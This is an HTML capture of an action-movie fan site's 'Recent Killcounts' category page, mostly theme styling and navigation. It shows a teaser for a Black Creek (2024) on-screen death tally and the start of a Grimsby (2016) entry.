

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/category/kill-counts/
body_size: 15180
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Recent Killcounts &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Recent Killcounts Category Feed" href="https://allouttabubblegum.com/new-home/category/kill-counts/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-kill-counts category-3 wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				Recent Killcounts			</h1>

					</header><!-- .page-header -->
		<article id="post-40406" class="post-40406 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-black-creek tag-cynthia-rothrock tag-killcount tag-richard-norton tag-satan-claus" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/40406-2/" rel="bookmark">Black Creek (2024) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/40406-2/" title="5:04 am" rel="bookmark"><time class="updated" datetime="2026-01-30T05:05:20-06:00" itemprop="dateModified">January 30, 2026</time><time class="entry-date published" datetime="2026-01-30T05:04:23-06:00" itemprop="datePublished">January 30, 2026</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/satan-claus/" title="View all posts by Satan Claus" rel="author" itemprop="url"><span class="author-name" itemprop="name">Satan Claus</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/40406-2/">
						<img fetchpriority="high" width="1920" height="2560" src="https://allouttabubblegum.com/wp-content/uploads/2026/01/Black-Creek-poster-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2026/01/Black-Creek-poster-scaled.jpg 1920w, https://allouttabubblegum.com/wp-content/uploads/2026/01/Black-Creek-poster-225x300.jpg 225w, https://allouttabubblegum.com/wp-content/uploads/2026/01/Black-Creek-poster-768x1024.jpg 768w, https://allouttabubblegum.com/wp-content/uploads/2026/01/Black-Creek-poster-1152x1536.jpg 1152w, https://allouttabubblegum.com/wp-content/uploads/2026/01/Black-Creek-poster-1536x2048.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<h2><span style="color: #ffff00;">Black Creek (2024) Killcount by Satan Claus</span></h2>
<p>Starring <strong><a href="https://allouttabubblegum.com/cynthia-rothrock-killcounts/">Cynthia Rothrock</a></strong> and <strong><a href="https://allouttabubblegum.com/richard-norton-killcounts/">Richard Norton</a></strong></p>
<p class="read-more-container"><a title="Black Creek (2024) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/40406-2/#more-40406">Read more<span class="screen-reader-text">Black Creek (2024) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/black-creek/" rel="tag">Black Creek</a>, <a href="https://allouttabubblegum.com/new-home/tag/cynthia-rothrock/" rel="tag">Cynthia Rothrock</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/richard-norton/" rel="tag">Richard Norton</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/40406-2/#respond"><span class="dsq-postid" data-dsqidentifier="40406 https://allouttabubblegum.com/new-home/?p=40406">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-40385" class="post-40385 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-grimsby-2016 tag-killcount tag-mark-strong tag-sasha-baron-cohen tag-scott-adkins tag-the-brothers-grimsby" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/" rel="bookmark">Grimsby (2016) Killcount</a></h2>			<div class="entry-meta">
